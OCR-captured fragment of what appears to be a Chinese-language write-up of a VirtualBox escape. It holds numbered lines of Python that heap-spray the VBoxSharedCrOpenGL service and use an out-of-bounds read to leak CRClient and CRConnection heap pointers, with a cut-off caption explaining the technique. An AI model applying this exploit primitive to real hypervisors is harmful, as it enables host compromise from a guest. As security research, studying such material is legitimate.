
9
	alloc_buf(client, 
0x9d0
)
10
# This will allocate a CRClient and CRConnecti
11
new_client = hgcm_connect(
"VBoxSharedCrOpenGL"
12
for
 _ 
in
  range(
2
):
13
	alloc_buf(client, 
0x290
)
14
for
 _ 
in
  range(
2
):
15
	alloc_buf(client, 
0x9d0
)
16
hgcm_disconnect(new_client)
17
msg = make_oob_read(OFFSET_CONN_CLIENT)
18
leak = crmsg(client, msg, 
0x290
)[
16
:
24
]
19
print
 hexdump(leak)
20
pClient, = unpack(
"<Q"
, leak[:
8
])
21
pConn = pClient +  
0x9e0
22
new_client = hgcm_connect(
"VBoxSharedCrOpenGL"
23
set_version(new_client)
24
return
 new_client, pConn, pClient
这段代码首先是通过堆喷射来填充空间，保证能够分配出相邻的
和
对象，这里使用的是Tea delivers提
CRConnection
CRClient
出的越界读函数，实际上通过内存未初始化的漏洞也能泄露的出